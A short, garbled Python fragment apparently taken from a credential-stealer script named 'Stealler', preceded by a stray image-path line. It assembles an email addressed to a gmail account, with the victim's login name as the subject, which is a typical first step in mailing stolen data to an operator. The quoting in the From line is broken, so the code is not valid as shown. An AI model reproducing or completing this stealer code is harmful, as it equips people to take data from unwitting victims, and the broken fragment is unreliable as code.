 'Stealler'.encode('utf-8')
msgtext = MIMEText('Stealler'.encode('utf-8'), 'plain', 'utf-8')
msg = MIMEMultipart()
msg['From'] = "xx863800@gmail.com'
msg['To'] = 'dima2005g@gmail.com'
msg['Subject'] = getpass.getuser() + '-PC'
msg.attach(msgtext)